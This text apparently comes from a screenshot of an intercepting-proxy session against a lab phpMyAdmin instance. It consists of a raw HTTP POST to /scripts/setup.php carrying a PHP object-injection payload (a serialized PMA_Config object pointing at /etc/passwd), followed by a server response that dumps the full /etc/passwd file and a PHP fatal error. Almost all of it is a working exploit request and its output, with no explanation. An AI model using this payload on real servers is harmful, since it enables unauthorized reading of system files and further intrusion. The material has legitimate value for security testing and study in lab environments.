 Request
Raw Params Headers Hex
POST /scripts/setup.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 May 2018 11:20:39 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: phpMyAdmin=Esx5Xd7SM0xY1Z3hTMQYP6nlRud; path=/scripts/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />
<b>Fatal error</b>:  Cannot use object of type PMA_Config as array in
<b>/var/www/html/scripts/setup.php</b> on line <b>35</b><br />